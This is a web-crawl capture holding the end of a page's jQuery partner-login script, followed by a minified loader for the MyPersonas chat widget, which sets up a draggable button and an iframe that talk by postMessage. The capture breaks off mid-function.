                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div><script>
    $(document).ready(function() {
        if ('5' === '6') {
            $("#section-tab-6").show();
            $('li[data-id=6]').addClass('active');
        } else {
            $("#section-link-5").trigger("click");
        }
        $("#category-link-9").trigger("click");
        $("#product-link-148").attr("aria-expanded", "true");
        $("#productNameLabel").append(" (2)");
    });
</script>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.mypersonas.ai/static/js/mypersonas.js
body_size: 8528
content:
(()=>{(function(){var le="https://cdn.mypersonas.ai/static/js",Ye="production",de="https://cdn.mypersonas.ai/app",Xe="https://api.mypersonas.ai",O=25,Ot=100,ve="https://manage.mypersonas.ai,https://cdn.mypersonas.ai".split(","),t=null,v=null,g=null,w=!1,d=null,G,L,K,Q,S=0,T=0,we=null,_=!1,xe=13.5,Ee=!1,Ie="light",x=null,Z=null,Dt=!1,qe=!0,H=null,R=0,ce=5,Y=0,X=0,F=!1,ee=null,Le=!1,Se=null,Te=0,_e=0,Ce=!1,ke=parseFloat(getComputedStyle(document.documentElement).fontSize),je=`${le}/style.css`,Ve=`${le}/bundle${Ye==="production"?".min":""}.js`,te=window.location.origin,oe=ke<14?14:ke,Je=document.currentScript?.getAttribute("data-integration-id")||null,Ke=document.currentScript?.getAttribute("data-product")||null,Pe=document.currentScript?.getAttribute("data-region")||"us",C=e=>e*oe,b=null,$=null,r=null;let Oe="IG-persona-button-position",Qe="IG-persona-onboarding-shown",Ze=`
    #IG-persona-iframe-container {
      width: ${C(xe)}px;
      height: ${C(4.625)}px;
      position: fixed;
      z-index: 1000000;
      left: 0px;
      top: 0px;
      padding: 1px;
      pointer-events: auto;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      -webkit-tap-highlight-color: transparent;
    }
    @media (max-width: 768px) {
      #IG-persona-iframe-container {
        width: ${C(4.625)}px;
        height: ${C(4.625)}px;
      }
    }
    #IG-persona-iframe-container.open:not(.embed) {
      width: 100vw;
      height: 100vh;
      height: 100vh;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      margin: auto;
      cursor: default;
      transform: none !important;
    }

    #IG-persona-iframe-container.embed {
      margin: auto;
      position: relative;
      cursor: default;
      transform: none !important;
      width: 100%;
      height: 100%;
    }

    #IG-persona-iframe-container.embed.fixed {
      margin: auto;
      position: fixed;
      cursor: default;
      transform: none !important;
      width: 100%;
      height: 100%;
    }

    #IG-persona-iframe-container.small-frame.open  {
      top: 0;
      left: 0;
      padding: 0;
      transition: width 100ms ease-in-out, height 100ms ease-in-out;

      @media (min-width: 768px) {
        width: calc(400px + 2rem);
        left: auto;
        top: auto;
        height: 100vh;
        height: 100dvh;
      }
    }

    #IG-persona-drag-overlay {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background-color: rgba(0, 0, 0, 0.2);
      display: none;
      opacity: 0;
      transition: opacity 0.2s ease-in-out;
      z-index: 2;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      -webkit-tap-highlight-color: transparent;
      touch-action: none;
    }
    #IG-persona-drag-overlay.visible {
      cursor: grab;
      display: block;
      border-radius: ${C(.5)}px;
      opacity: 1;
      background-image: url(${de}/images/grip-vertical-icon.png);
      background-size: ${C(1.25)}px ${C(1.25)}px;
      background-repeat: no-repeat;
      background-position: right center;
    }
    #IG-persona-drag-overlay.dark-theme {
      background-image: url(${de}/images/grip-vertical-icon-dark.svg);
    }
    #IG-persona-drag-overlay.light-theme {
      background-image: url(${de}/images/grip-vertical-icon-light.svg);
    }
    #IG-persona-drag-overlay::before {
      content: '';
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      color: white;
      font-size: ${C(1.5)}px;
      letter-spacing: 2px;
    }
    #IG-persona-iframe-runner {
      width: 100%;
      height: 100%;
      z-index: 2;
      pointer-events: none;
      border: 0 !important;
      color-scheme: normal !important;
    }
    #IG-persona-iframe-runner.open {
      pointer-events: auto;
    }
    #IG-persona-widget-overlay {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
      background-color: rgba(0, 0, 0, 0.5);
      z-index: -1;
    }
    
    /* Onboarding bubble styles */
    #IG-persona-onboarding-bubble {
      position: absolute;
      background-color: #ffffff;
      color: #333333;
      padding: 10px 15px;
      border-radius: 8px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
      font-size: 14px;
      max-width: 200px;
      z-index: 1000001;
      pointer-events: none;
      opacity: 0;
      transition: opacity 0.3s ease, transform 0.3s ease;
    }
    #IG-persona-onboarding-bubble.show {
      opacity: 1;
      transform: none;
    }
    #IG-persona-onboarding-bubble::after {
      content: '';
      position: absolute;
      width: 16px;
      height: 16px;
      background: #fff;
      z-index: -1;
    }
    /* Dark mode styles */
    #IG-persona-onboarding-bubble.dark-theme {
      background-color: #23272f;
      color: #f3f4f6;
      box-shadow: 0 4px 16px rgba(0,0,0,0.45);
    }
    #IG-persona-onboarding-bubble.dark-theme::after {
      background: #23272f;
    }
    #IG-persona-onboarding-bubble.light-theme {
      background-color: #fff;
      color: #333;
      box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    }
    #IG-persona-onboarding-bubble.light-theme::after {
      background: #fff;
    }
    /* Bubble below FAB, arrow on top */
    #IG-persona-onboarding-bubble.bottom {
      top: 100%;
      left: 50%;
      transform: translateX(-50%);
    }
    #IG-persona-onboarding-bubble.bottom::after {
      top: -8px;
      left: var(--arrow-x, 50%);
      transform: translateX(-50%) rotate(45deg);
    }
    /* Bubble above FAB, arrow on bottom */
    #IG-persona-onboarding-bubble.top {
      bottom: 100%;
      left: 50%;
      transform: translateX(-50%);
    }
    #IG-persona-onboarding-bubble.top::after {
      bottom: -8px;
      left: var(--arrow-x, 50%);
      transform: translateX(-50%) rotate(45deg);
    }
    /* Bubble to right of FAB, arrow on left */
    #IG-persona-onboarding-bubble.right {
      left: 100%;
      top: 50%;
      transform: translateY(-50%);
    }
    #IG-persona-onboarding-bubble.right::after {
      left: -8px;
      top: var(--arrow-y, 50%);
      transform: translateY(-50%) rotate(45deg);
    }
    /* Bubble to left of FAB, arrow on right */
    #IG-persona-onboarding-bubble.left {
      right: 100%;
      top: 50%;
      transform: translateY(-50%);
    }
    #IG-persona-onboarding-bubble.left::after {
      right: -8px;
      top: var(--arrow-y, 50%);
      transform: translateY(-50%) rotate(45deg);
    }
    
    /* Pulse animation */
    @keyframes pulse {
      0% { box-shadow: 0 0 0 0 rgba(0, 83, 159, 0.7); }
      70% { box-shadow: 0 0 0 15px rgba(0, 83, 159, 0); }
      100% { box-shadow: 0 0 0 0 rgba(0, 83, 159, 0); }
    }
    
    .pulse-animation {
      animation: pulse 1.5s cubic-bezier(0.4, 0, 0.6, 1) 5;
      border-radius: 10px;
    }

    .ig-bubble-title {
      font-weight: 600;
      text-align: center;
      white-space: nowrap;
      font-size: ${C(.875)}px;
    }
    .ig-bubble-subtitle {
      font-size: ${C(.75)}px;
      margin-top: ${C(.125)}px;
      text-align: center;
    }

    @media (min-width: 769px) {
      #IG-persona-onboarding-bubble {
        display: none !important;
      }
      .pulse-animation {
        animation: none !important;
      }
    }
  `;function E(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||window.innerWidth<=768}function et(){if(E()){let e=document.createElement("style");e.textContent=`
        #IG-persona-drag-overlay.visible {
          background-color: rgba(0, 0, 0, 0.3);
          cursor: move;
        }
        #IG-persona-iframe-container {
          touch-action: none;
          will-change: transform;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
          -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
          -webkit-perspective: 1000;
          perspective: 1000;
          transition: none;
        }
      `,document.head.appendChild(e)}}function tt(){var e=d.customPlacementContainerID;return new Promise((o,n)=>{let a=document.getElementById(e);if(a){o(a);return}let c=new MutationObserver(s=>{for(let m of s)if(m.type==="childList"){for(let u of m.addedNodes)if(u.nodeType===Node.ELEMENT_NODE){if(u.id===e){c.disconnect(),o(u);return}let i=u.querySelector?u.querySelector(`#${e}`):null;if(i){c.disconnect(),o(i);return}}}let l=document.getElementById(e);l&&(c.disconnect(),o(l))});c.observe(document.body,{childList:!0,subtree:!0}),setTimeout(()=>{c.disconnect(),n(new Error(`Element with ID '${e}' not found within timeout`))},1e4)})}function ne(e){let o=String(e).trim();return/^\d+(\.\d+)?$/.test(o)?o+"px":o}function ue(e){var{marginTop:o,marginLeft:n,marginBottom:a,marginRight:c,position:s}=e;return s==="bottom-right"?{bottom:a,right:c,top:"auto",left:"auto"}:s==="bottom-left"?{bottom:a,left:n,top:"auto",right:"auto"}:s==="top-right"?{top:o,right:c,bottom:"auto",left:"auto"}:s==="top-left"?{top:o,left:n,bottom:"auto",right:"auto"}:{bottom:a,right:c,top:"auto",left:"auto"}}function ot(){var e=d?.placement==="custom",o=e&&d?.customPlacementType==="embed",n=e&&d?.customPlacementType==="anchor",a=d?.placement==="fixed",c=localStorage.getItem("show_small_frame")==="true",s=a?Promise.resolve(null):tt();s.then(function(l){if(o){var m=ne(l.dataset.width),u=ne(l.dataset.height);l.style.position="relative",l.style.width=m,l.style.height=u,l.style.maxWidth=m,l.style.maxHeight=u,l.appendChild(H),t.classList.add("embed"),l.appendChild(t)}if(a&&d.placementStyle){if(c){var m=ne(d.placementStyle.width),u=ne(d.placementStyle.height);t.style.width=m,t.style.height=u,t.style.maxWidth=m,t.style.maxHeight=u;var{top:i,left:p,bottom:f,right:y}=ue(d.placementStyle);E()||(t.style.top=i==="auto"?i:i+"px",t.style.left=p==="auto"?p:p+"px",t.style.bottom=f==="auto"?f:f+"px",t.style.right=y==="auto"?y:y+"px"),t.classList.add("embed"),t.classList.add("fixed"),b.style.display="none"}else t.style.width="100vw",t.style.height="100vh",t.style.maxWidth="100vw",t.style.maxHeight="100vh",t.style.top="0",t.style.left="0",t.style.bottom="0",t.style.right="0",t.classList.add("embed"),t.classList.add("fixed"),b.style.display="block";t.appendChild(g),t.appendChild(b),t.style.display="none",document.body.appendChild(t)}if(We(),n){document.body.appendChild(t);var D=document.getElementById(d?.customPlacementContainerID);D.style.pointerEvents="none",D.addEventListener("click",k=>{I("openWidget",null),t.style.display="block"})}o&&(Z=setInterval(()=>{I("openWidget",null)},5e3)),a&&(Z=setInterval(()=>{I("openWidget",null)},5e3))}).catch(function(l){console.log(l)})}function nt(){t=document.createElement("div"),t.id="IG-persona-iframe-container";function e(i,p){if(i){if(typeof i.replaceChildren=="function"){i.replaceChildren(...p);return}for(;i.firstChild;)i.removeChild(i.firstChild);p.forEach(f=>i.appendChild(f))}}function o(i,p){let f=document.createElement("div");f.className="ig-bubble-title",f.textContent=i;let y=document.createElement("div");y.className="ig-bubble-subtitle",y.textContent=p,e(r,[f,y])}g=document.createElement("div"),g.id="IG-persona-drag-overlay",b=document.createElement("div"),b.id="IG-persona-widget-overlay",H=document.createElement("div"),H.id="IG-persona-loader";let n=document.createElement("div");n.className="ig-loader-container";let a=document.createElement("div");a.className="ig-loader";let c=document.createElement("div");c.className="ig-loader-text",c.textContent="Loading MyPersonas...",n.appendChild(a),n.appendChild(c),e(H,[n]),v=document.createElement("iframe"),v.id="IG-persona-iframe-runner",v.allow="camera; microphone; clipboard-read; clipboard-write;autoplay",v.src=`${le}/fab-iframe.html`,r=document.createElement("div"),r.id="IG-persona-onboarding-bubble";let s=x&&x.title?x.title:"Launch MyPersonas",l=x&&x.subtitle?x.subtitle:"Talk to your expert now!";o(s,l),r.className="bottom";let m=document.currentScript?.getAttribute("data-integration-id")||null;v.onload=()=>{var i=window.MYP_HOST_DETAILS;let p=0,f=10,y=2e3;function D(){if(i=window.MYP_HOST_DETAILS,i&&i.error){console.info("MYP_HOST_DETAILS contains an error, stopping retry attempts:",i.error),I("update-host-details",{providerUserError:i.error});return}let ie=!i||!i.user||!i.user.providerUserId,V=i&&i.user?i.user:{},A=localStorage.getItem(`${window.location.hostname}_userAccounts`);console.info("[runner-script] Looking for userAccounts with hostname:",window.location.hostname,"found:",!!A);try{A=JSON.parse(A)}catch{A=null}let Ne={origin:te,cssUrl:je,jsUrl:Ve,fontSize:oe,buttonWidthInRem:xe,hostname:window.location.hostname,authToken:localStorage.getItem("authToken"),integrationId:m,integration:d,region:Pe,showingSmallFrame:localStorage.getItem("show_small_frame"),clientWidth:window.innerWidth,isMobile:E(),fullPageUrl:window.location.href,providerUserId:V.providerUserId||null,providerUserFirstName:V.firstName||null,providerUserLastName:V.lastName||null,providerUserEmail:V.email||null,currentUserAccountId:A?.currentUserAccount?.id||null};I("host-details",Ne),Ke==="jive"&&ie&&p<f&&(p++,console.info(`MYP_HOST_DETAILS is empty, retrying (${p}/${f}) in ${y/1e3}s`),setTimeout(D,y))}let k={action:"configure-iframe-styles",payload:{addClasses:["persona-iframe"],fontSize:`${oe||16}px`}};setTimeout(()=>{I("configure-iframe-styles",{addClasses:["persona-iframe"],fontSize:`${oe||16}px`})},100),D()},window.addEventListener("resize",at(()=>{I("update-host-details",{clientWidth:window.innerWidth})},250)),window.addEventListener("orientationchange",()=>{I("update-host-details",{clientWidth:window.innerWidth})}),ut(Ze),et();var u=d?.placement==="custom"||d?.placement==="fixed";u?(t.appendChild(v),ot()):(t.appendChild(b),t.appendChild(v),t.appendChild(g),t.appendChild(r),document.body.appendChild(t),We())}function at(e,o){let n;return function(...c){let s=()=>{clearTimeout(n),e(...c)};clearTimeout(n),n=setTimeout(s,o)}}function q(){try{let e={x:S,y:T};localStorage.setItem(Oe,JSON.stringify(e)),console.info("Button position saved:",e)}catch(e){console.error("Error saving button position:",e)}}function De(){try{let e=localStorage.getItem(Oe);if(!e)return console.info("No saved button position found"),null;let o=JSON.parse(e);return console.info("Loaded button position:",o),o}catch(e){return console.error("Error loading button position:",e),null}}function pe(e,o){let n=window.innerWidth-t.offsetWidth-O,a=window.innerHeight-t.offsetHeight-O;return{x:Math.max(O,Math.min(n,e)),y:Math.max(O,Math.min(a,o))}}function it(e,o){let n;return function(){let a=arguments,c=this;n||(e.apply(c,a),n=!0,setTimeout(()=>n=!1,o))}}function rt(){if(_)return;let e=De();if(!e){ae(!0);return}let o=pe(e.x,e.y);j(o.x,o.y,t),S=o.x,T=o.y,q()}function We(){t.addEventListener("touchstart",e=>{if(!_&&(e.preventDefault(),e.touches&&e.touches.length>0)){let o=e.touches[0];R=Date.now(),Y=o.clientX,X=o.clientY,F=!1,g.classList.add("visible"),gt(e)}},{passive:!1}),t.addEventListener("touchend",e=>{if(!_){g.classList.remove("visible");let o=0;if(e.changedTouches&&e.changedTouches.length>0){let a=e.changedTouches[0];o=Math.sqrt(Math.pow(a.clientX-Y,2)+Math.pow(a.clientY-X,2))}let n=Date.now()-R;console.info("Touch end:",{duration:n,distanceMoved:o,wasDragging:F,isDragging:w}),o<ce&&n<300?(console.info("DETECTED TAP - opening widget"),e.preventDefault(),e.stopPropagation(),_=!0,setTimeout(()=>{I("openWidget",null),console.info("Opening widget via direct message")},50)):q(),w=!1,F=!1,R=0}}),t.addEventListener("mouseenter",()=>{_||(we=setTimeout(()=>{!_&&g.classList.add("visible")},700))}),t.addEventListener("mouseleave",()=>{clearTimeout(we),w||g.classList.remove("visible")}),g.addEventListener("touchstart",Re),g.addEventListener("mousedown",Re),document.addEventListener("mousemove",me),document.addEventListener("touchmove",me,{passive:!1}),document.addEventListener("mouseup",fe),document.addEventListener("touchend",fe),document.addEventListener("touchcancel",fe),window.addEventListener("resize",it(rt,250)),t.addEventListener("click",Me),window.addEventListener("message",mt),ae()}function Me(e){e.preventDefault(),e.stopPropagation(),!_&&!F&&(console.info("Click handler - opening widget"),_=!0,I("openWidget",null)),F=!1}function st(){_=!0,t.classList.add("open"),v.classList.add("open"),g.classList.remove("visible"),$&&$.type==="embed"&&(t.style.transform="none");var e=d?.placement==="fixed",o=d?.placement==="custom"&&d?.customPlacementType==="embed";!e&&!o&&(b.style.display="block")}function Ge(){_=!1,t.classList.remove("open"),v.classList.remove("open"),b.style.display="none",d?.placement==="fixed"&&(t.classList.remove("fixed"),t.classList.remove("embed"),t.removeAttribute("style"),ae()),I("closeWidgetDone",null),$&&(t.style.display="none")}function Re(e){e.target.id==="IG-persona-drag-overlay"&&(e.preventDefault(),e.stopPropagation(),K=(e.type==="touchstart"?e.touches[0].clientX:e.clientX)-S,Q=(e.type==="touchstart"?e.touches[0].clientY:e.clientY)-T,R=Date.now(),Y=e.type==="touchstart"?e.touches[0].clientX:e.clientX,X=e.type==="touchstart"?e.touches[0].clientY:e.clientY,Le=!1,F=!1,Te=0,_e=0,clearTimeout(ee),clearTimeout(Se),e.type==="touchstart"?(w=!0,g.classList.add("visible")):ee=setTimeout(()=>{w=!0},300))}function Be(e){if(!e.touches||e.touches.length===0)throw new Error("No touch data available");let o=e.touches[0];return{x:o.clientX,y:o.clientY}}function lt(e){return{x:e.clientX,y:e.clientY}}function me(e){if(e.type==="touchmove"&&R>0&&(e.preventDefault(),e.stopPropagation()),w){e.preventDefault(),e.stopPropagation();try{let o=e.type.startsWith("touch")?Be(e):lt(e);G=o.x-K,L=o.y-Q,Math.sqrt(Math.pow(o.x-Y,2)+Math.pow(o.y-X,2))>ce&&(F=!0);let a=pe(G,L);G=a.x,L=a.y,S=G,T=L,E()?requestAnimationFrame(()=>{be(G,L)}):be(G,L)}catch(o){console.error("Error during drag:",o),w=!1}}else if(!w&&R>0&&e.type==="touchmove")try{let o=Be(e);Math.sqrt(Math.pow(o.x-Y,2)+Math.pow(o.y-X,2))>ce&&(w=!0,K=o.x-S,Q=o.y-T,me(e))}catch(o){console.error("Error starting drag:",o)}}function fe(e){if(clearTimeout(ee),!w&&R>0){R=0,t.matches(":hover")||g.classList.remove("visible");return}if(w){e.preventDefault(),w=!1,R=0;let o,n;try{let a=e.type==="touchend"||e.type==="touchcancel"?e.changedTouches&&e.changedTouches[0]?e.changedTouches[0].clientX:window.innerWidth/2:e.clientX,c=e.type==="touchend"||e.type==="touchcancel"?e.changedTouches&&e.changedTouches[0]?e.changedTouches[0].clientY:L:e.clientY;a<window.innerWidth/2?o=O:o=window.innerWidth-t.offsetWidth-O,n=Math.max(O,Math.min(window.innerHeight-t.offsetHeight-O,L)),console.info("Drag end - animating to:",{from:{x:G,y:L},to:{x:o,y:n}}),dt(G,L,o,n),setTimeout(()=>{console.info("Saving position after animation completes:",{x:o,y:n}),S=o,T=n,q()},550)}catch(a){console.error("Error during dragEnd:",a),ae()}g.classList.remove("visible")}vt()&&(r.classList.remove("show"),setTimeout(()=>{Fe()},0))}function j(e,o,n){E()?n.style.transform=`translate3d(${e}px, ${o}px, 0)`:n.style.transform=`translate(${e}px, ${o}px)`}function dt(e,o,n,a){let s=performance.now();function l(m){let u=m-s,i=Math.min(u/500,1),p=ct(i),f=e+(n-e)*p,y=o+(a-o)*p;E()?be(f,y):j(f,y,t),i<1?requestAnimationFrame(l):(S=n,T=a,q())}requestAnimationFrame(l)}function ct(e){return 1-Math.pow(1-e,3)}function ut(e){let o=document.createElement("style");o.textContent=e,document.head.appendChild(o)}function I(e,o){if(console.info("Sending message to iframe:",e,o),!v||!v.contentWindow){console.info("No iframe or contentWindow found!");return}ve.forEach(function(n){try{v.contentWindow.postMessage({action:e,payload:o},n)}catch(a){console.error("Error posting message to iframe:",a)}})}function pt(){I("close-history-drawer")}function he(e,o){var n=o==="list",{top:a,left:c,bottom:s,right:l}=ue(d.placementStyle);if(n&&!E()){var m=d.placementStyle.width,u=d.placementStyle.height;e.style.width=m+"px",e.style.height=u+"px",e.style.maxWidth=m+"px",e.style.maxHeight=u+"px"}else e.classList.add("small-frame");E()||(e.style.top=a==="auto"?a:a+"px",e.style.left=c==="auto"?c:c+"px",e.style.bottom=s==="auto"?s:s+"px",e.style.right=l==="auto"?l:l+"px"),b.style.display="none"}function ge(e){e.style.top=0,e.style.left=0,e.style.bottom=0,e.style.right=0,e.style.width="100vw",e.style.height="100vh",e.style.maxWidth="100vw",e.style.maxHeight="100vh",b.style.display="block"}function mt(e){if(ve.includes(e.origin)){if(console.info("Received message from iframe:",e.data.action),e.data.action==="applicationLoaded"){qe=!1,H.style.display="none";var o=document.getElementById(d?.customPlacementContainerID);o&&(o.style.pointerEvents="auto")}if(e.data.action==="closeWidget"&&(Ge(),document.body.style.overflow="auto"),e.data.action==="askMyPersonaAnythingFixedMode"){t.classList.remove("embed"),t.classList.remove("fixed"),t.style.removeProperty("height"),t.style.removeProperty("width"),t.style.removeProperty("max-height"),t.style.removeProperty("max-width");var n=localStorage.getItem("show_small_frame")==="true";n&&t.classList.add("small-frame")}if(e.data.action==="displayUserListFixedMode"){var n=localStorage.getItem("show_small_frame")==="true";n?he(t,e.data?.payload?.screen):ge(t)}if(e.data.action==="openWidgetDone"){console.info("openWidgetDone received - opening widget now"),st(),Z&&clearInterval(Z);var a=d?.placement==="custom"&&d?.customPlacementType==="embed",c=d?.placement==="fixed";if(a&&(t.style.display="block"),c){e.data?.payload?.screen==="list"&&!E()&&(t.classList.add("embed"),t.classList.add("fixed"));var n=localStorage.getItem("show_small_frame")==="true";n?he(t,e.data?.payload?.screen):ge(t),E()&&!Ce?(Ge(),Ce=!0):t.style.display="block"}}if(e.data.action==="showButton"&&d?.placement!=="fixed"&&(t.style.display="block"),e.data.action==="hideButton"&&d?.placement!=="fixed"&&(t.style.display="none"),e.data.action==="theme"&&(Ie=e.data.payload,e.data.payload==="dark"?(g.classList.add("dark-theme"),g.classList.remove("light-theme"),r.classList.add("dark-theme"),r.classList.remove("light-theme")):(g.classList.add("light-theme"),g.classList.remove("dark-theme"),r.classList.add("light-theme"),r.classList.remove("dark-theme"))),e.data.action==="brandingInfo"&&(e.data.payload&&(x=e.data.payload),!Ee&&localStorage.getItem(Qe)!=="true"&&setTimeout(()=>{yt(),Fe(),window.innerWidth<=768&&(Ee=!0,localStorage.setItem("IG-persona-onboarding-shown","true"))},1500)),e.data.action==="showSmallFrame"){var s=localStorage.getItem("show_small_frame")==="false";localStorage.setItem("show_small_frame","true");var l=d?.placement==="custom"&&d?.customPlacementType==="embed";l||t.classList.add("small-frame");var m=d?.placement==="fixed";if(m){he(t,e.data?.payload?.screen);var u=e.data?.payload?.screen==="persona";if(s&&u){t.style.removeProperty("width"),t.style.removeProperty("height"),t.style.removeProperty("maxHeight"),t.style.removeProperty("maxWidth");var{top:i,left:p,bottom:f,right:y}=ue(d.placementStyle);t.style.top=i==="auto"?i:i+"px",t.style.left=p==="auto"?p:p+"px",t.style.bottom=f==="auto"?f:f+"px",t.style.right=y==="auto"?y:y+"px"}}}if(e.data.action==="removeSmallFrame"){localStorage.setItem("show_small_frame","false"),t.classList.remove("small-frame");var m=d?.placement==="fixed";m&&ge(t)}if(e.data.action==="reloadParent"&&window.location.reload(),e.data.action==="copyToClipboard"&&navigator.clipboard.writeText(e.data.payload),e.data.action==="toggleHistoryDrawer"){let{isOpen:U}=e.data.payload;t.classList.contains("small-frame")&&U?(b.style.right="calc(400px + 2rem)",b.style.backgroundColor="rgba(0, 0, 0, 0.8)",b.addEventListener("click",pt,{once:!0})):(b.style.right="0px",b.style.backgroundColor="rgba(0, 0, 0, 0.5)")}if(e.data.action==="custom-placement"){var D=e.data.payload.customPlacementType,k=e.data.payload.customPlacementContainerID;if(D==="anchor"){var o=document.getElementById(k);$={element:o,type:D,containerID:k},o&&o.addEventListener("click",B=>{Me(B)})}if(D==="embed"){let U=function(h){let W=String(h).trim();return/^\d+(\.\d+)?$/.test(W)?W+"px":W},B=function(h,W){var N=(h||"").includes("%");if(N){var z=h.split("%")[0],P=parseInt(z)/100*W;return P+"px"}else return h},re=function(h){$={element:h,type:D,containerID:k};var W=U(h.dataset.height),N=U(h.dataset.width),z=h.getBoundingClientRect(),P=window.getComputedStyle(h),J=z.width,$e=z.height;h.style.position="relative",t.classList.add("embed"),t.style.transform="none",t.style.position="absolute",t.style.top="0",t.style.left="0",t.style.right="0",t.style.bottom="0",t.style.margin="0";var wt=P.paddingTop,xt=P.paddingRight,Et=P.paddingBottom,It=P.paddingLeft;t.style.width=B(N,J),t.style.height=B(W,$e),t.style.maxWidth=J+"px",t.style.maxHeight=$e+"px",t.style.paddingTop=wt,t.style.paddingRight=xt,t.style.paddingBottom=Et,t.style.paddingLeft=It,b.style.display="none";var Ae=0,Lt=100;function Ue(){let M=h.getBoundingClientRect();var se=window.getComputedStyle(h);let St=M.top+window.scrollY,Tt=M.left+window.scrollX,ze=M.width,He=M.height;var _t=se.paddingTop,Ct=se.paddingRight,kt=se.paddingBottom,Pt=se.paddingLeft;t.style.width=B(N,ze),t.style.height=B(W,He),t.style.maxWidth=ze+"px",t.style.maxHeight=He+"px",t.style.paddingTop=_t,t.style.paddingRight=Ct,t.style.paddingBottom=kt,t.style.paddingLeft=Pt,t.style.top=`${St}px`,t.style.left=`${Tt}px`,t.style.transform="none",t.style.zIndex="100"}function ye(){let M=Date.now();M-Ae>=Lt&&(Ae=M,Ue())}if(Ue(),window.addEventListener("resize",ye),window.addEventListener("scroll",ye),window.ResizeObserver){let M=new ResizeObserver(ye);M.observe(h),$.resizeObserver=M}I("openWidget",null)};var V=U,A=B,Ne=re,ie=document.getElementById(k);if(ie)re(ie);else{console.info(`Embed container #${k} not found, setting up observer`);let h=new MutationObserver(W=>{for(let N of W)if(N.type==="childList"){let z=Array.from(N.addedNodes);for(let P of z){if(P.id===k){console.info(`Found embed container #${k}`),h.disconnect(),re(P);return}if(P.nodeType===Node.ELEMENT_NODE){let J=P.querySelector(`#${k}`);if(J){console.info(`Found embed container #${k} in added subtree`),h.disconnect(),re(J);return}}}}});h.observe(document.body,{childList:!0,subtree:!0,attributes:!1})}}}}}var ft=["http://localhost:3000","https://mypersonas-public.s3.amazonaws.com","https://mypersonas-prod-public.s3.us-east-1.amazonaws.com","https://cdn.mypersonas.ai","https://personas-internal.ignitetech.com","https://personas-qa.ignitetech.com","https://manage.staging.mypersonas.ai","https://manage.qa.mypersonas.ai","https://manage.mypersonas.ai"];function ht(){if(ft.includes(te))return Promise.resolve({product:"internal",url:te,providerUserId:"dev-user",firstName:"Dev",lastName:"User",email:"dev.user@ignitetech.com"});var e=window.location.href,o=Xe+`/${Pe}/integration/ext/list?url=`+encodeURIComponent(te)+"&id="+encodeURIComponent(Je)+"&fullPageUrl="+encodeURIComponent(e);return fetch(o,{method:"GET",headers:{"Content-Type":"application/json"}}).then(function(n){if(!n.ok)throw new Error("HTTP Error: "+n.status+" - "+n.statusText);return n.json()}).then(function(n){return n}).catch(function(n){throw new Error("Failed to fetch integration: "+n.message)})}function be(e,o){E()?t.style.transform=`translate3d(${e}px, ${o}px, 0)`:j(e,o,t)}function ae(e=!1){let o=De();if(o&&!e){let n=pe(o.x,o.y);j(n.x,n.y,t),S=n.x,T=n.y}else{let n=window.innerWidth-t.offsetWidth-O-50,a=window.innerHeight-t.offsetHeight-O-50;j(n,a,t),S=n,T=a,q()}}function gt(e){if(_||!e.touches||e.touches.length===0)return;let o=e.touches[0];K=o.clientX-S,Q=o.clientY-T,G=S,L=T,Le=!1,Te=0,_e=0,clearTimeout(ee),clearTimeout(Se),w=!1}function bt(){try{ht().then(function(e){d=e;var o=d.placement==="fixed",n=localStorage.getItem("show_small_frame")!==null;n||localStorage.setItem("show_small_frame",e.product==="public"?"true":"false"),(E()||o)&&localStorage.setItem("show_small_frame","true"),nt(),E()&&document.addEventListener("touchmove",function(a){w&&(a.preventDefault(),a.stopPropagation())},{passive:!1})})}catch(e){console.error("Error initializing Persona widget:",e)}}function yt(){console.info("Applying pulse animation"),v.classList.add("pulse-animation"),setTimeout(()=>{v.classList.remove("pulse-animation")},3500)}function Fe(){let e=t.getBoundingClientRect(),o=24,n="bottom";e.top<100+o?n="bottom":e.bottom>window.innerHeight-100-o?n="top":n="bottom";let a=x&&x.title?x.title:"Launch MyPersonas",c=x&&x.subtitle?x.subtitle:"Talk to your expert now!";if(r){let s=document.createElement("div");s.className="ig-bubble-title",s.textContent=a;let l=document.createElement("div");if(l.className="ig-bubble-subtitle",l.textContent=c,typeof 